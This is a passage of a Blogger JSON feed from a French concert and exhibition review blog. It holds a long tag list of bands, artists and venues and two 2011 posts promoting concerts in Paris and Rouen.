siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Musique+archive?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/Musique%20archive"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Musique+archive\/-\/Musique+archive?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-851588478141228009"},"published":{"$t":"2011-09-10T07:41:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"Bitter Ruin - Le Sentier des Halles - Paris - 13\/09\/2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EVENEZ!\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003ECe duo anglais EST formidable. Je ne vais pas vous faire le coup de la révélation de l'année ou du phénomène de la rentrée. Rien à voir. Ce que vous avez là ce sont deux jeunes de Brighton, Georgia et Ben, qui sont BRILLANTS. Bitter Ruin est le nom du duo. MAGNIFIQUE vous dis-je.\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EOr tous les billets ne sont pas encore vendus pour le show du 13 septembre à Paris. Vous y comprenez quelque chose vous? Un groupe unique, dans une salle intimiste, pour 13 euros. Si les ventes de billets ne sont pas meilleures d'ici mardi ce duo magnifique risque fort de ne plus pouvoir revenir jouer à Paris à l'avenir. Un beau gâchis pour nous autres à mon avis. Que faut-il de plus pour les aider à remplir une PETITE salle à Paris? Que Ben mette des rayban de poseur? Que Georgia se fasse \"voler\" des photos dénudées? Ce n'est pas le genre de la maison. Alors si vous aimez leur musique, VENEZ!\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EBitter Ruin au Sentier des Halles :\u003C\/div\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"269\" src=\"http:\/\/www.youtube.com\/embed\/K8sRWdcYg-Y?rel=0\" width=\"425\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/851588478141228009\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/851588478141228009?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/851588478141228009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/851588478141228009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/09\/bitter-ruin-le-sentier-des-halles-paris.html","title":"Bitter Ruin - Le Sentier des Halles - Paris - 13\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/K8sRWdcYg-Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-2276089424104288643"},"published":{"$t":"2011-09-01T14:14:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.682-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"Rosa†Crux + Sieben - 3èmes Nuits Dark Ritual - Eglise Sainte Croix des Pelletiers - Rouen - 16 \u0026 17\/09\/2011"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EJe relaye le message :\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\"Attention, il ne reste que 58 places pour le samedi... ça va être à guichet fermé comme en 2009. Pas de problème pour le vendredi pour l'instant\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s1600\/10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s400\/10.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdofU2iFqokXZxtwmIPiQPOPBFyzY6gFxI7YULiufzVYDbzETsg1NhowniLnyLS1Wlr6ywsVbEChIlBbT3LKAqybS0_2J9Faw23BiPqIT3dh8hn9yLCdP5hkI4SZzFHY4bztezxEyGI_rV\/s1600\/stecroixvidepetit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdofU2iFqokXZxtwmIPiQPOPBFyzY6gFxI7YULiufzVYDbzETsg1NhowniLnyLS1Wlr6ywsVbEChIlBbT3LKAqybS0_2J9Faw23BiPqIT3dh8hn9yLCdP5hkI4SZzFHY4bztezxEyGI_rV\/s400\/stecroixvidepetit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/2276089424104288643\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/2276089424104288643?isPopup=true","title":"0 